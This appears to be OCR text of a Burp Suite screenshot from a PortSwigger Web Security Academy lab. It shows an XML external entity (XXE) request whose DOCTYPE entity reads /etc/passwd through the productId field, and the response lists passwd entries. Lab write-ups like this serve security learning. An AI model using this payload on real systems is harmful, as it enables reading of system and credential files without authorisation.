 Request
Pretty Raw Hex \n
2 Host: 0a81006104e7e06a8441bac400cf005c.web-security-academy.net
3 Cookie: session=DLsFxHnVWUSsCyY1RZrlCPuRPJuWsYit
4 Content-Length: 180
5 Sec-Ch-Ua: "Google Chrome";v="119", "Chromium";v="119",
"Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a81006104e7e06a8441bac400cf005c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a81006104e7e06a8441bac400cf005c.web-security-academy.net/produc
t?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
18
19 <?xml version="1.0" encoding="utf-8"?>
20 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:////etc/passwd"> ]>
21 <stockCheck>
<productId>
22 &xxe;
23 </productId>
<storeId>
1
Response
Pretty Raw Hex Render \n
,
:/var/lib/postgresql:/bin/bash
38 usbmux:x:108:46:usbmuxdaemon,
,
,
:/var/lib/usbmux:/usr/sbin/nologin
39 rtkit:x:109:115:RealtimeKit,
,
,
:/proc:/usr/sbin/nologin
40 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
41 avahi:x:111:118:AvahimDNSdaemon,
,
,
:/var/run/avahi-daemon:/usr/sbin/nologin
42 cups-pk-helper:x:112:119:userforcups-pk-helperservice,
,
,
:/home/cups-pk-helper:/usr/sbin/nologin
43 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
44 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
45 colord:x:115:123:colordcolourmanagementdaemon,
,
,
:/var/lib/colord:/usr/sbin/nologin
46 pulse:x:116:124:PulseAudiodaemon,
,
,
:/var/run/pulse:/usr/sbin/nologin
47 gdm:x:117:126:GnomeDisplayManager:/var/lib/gdm3:/bin/false
Inspector
Notes